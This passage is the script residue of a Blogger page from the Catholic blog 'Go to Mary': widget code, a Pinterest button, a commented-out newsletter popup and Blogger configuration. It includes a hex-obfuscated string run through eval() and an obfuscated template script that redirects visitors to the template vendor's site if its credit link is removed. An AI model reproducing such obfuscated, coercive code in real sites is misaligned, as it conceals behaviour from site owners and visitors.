c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5fGoKIky1ryKvJEjWStnPGqK3xBg:1769042451254';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2019/01/receive-plenary-indulgence-for-new-year.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2019/01/receive-plenary-indulgence-for-new-year.html', 'canonicalUrl': 'https://www.gotomary.com/2019/01/receive-plenary-indulgence-for-new-year.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/1486068107813109474/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1486068107813109474', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh24nJqJIvSlJLDm3TtZT91_U6Vr8k3LjYtxlaSz2w6Q0h56VNVxVx0P_M7cdVsF7k6XVwdjW0wvEElP7jwI9B_GqYS2AkTfNOynpfl16__bKmNuFOcvECZh8QoDWHHgC5T3omHs6z2V_s/s72-c/Happy+new+year+.png', 'postImageUrl': 